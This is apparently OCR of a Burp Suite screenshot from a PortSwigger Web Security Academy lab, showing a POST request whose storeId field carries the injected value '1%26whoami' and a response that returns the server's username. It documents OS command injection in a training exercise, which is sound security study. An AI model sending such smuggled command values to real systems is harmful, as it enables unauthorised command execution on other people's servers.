 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a720055039a974a81d399f600ce00b0.web-security-academy.net
3 Cookie: session=oOrYr7rG1DlFyz7cA1u6HBBIe1ehtIHz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a720055039a974a81d399f600ce00b0.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a720055039a974a81d399f600ce00b0.web-security-academy.net
11 Content-Length: 30
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 productId=1&storeId=1%26whoami
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 peter-RsSerg
7 62
8
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 19
Response headers 3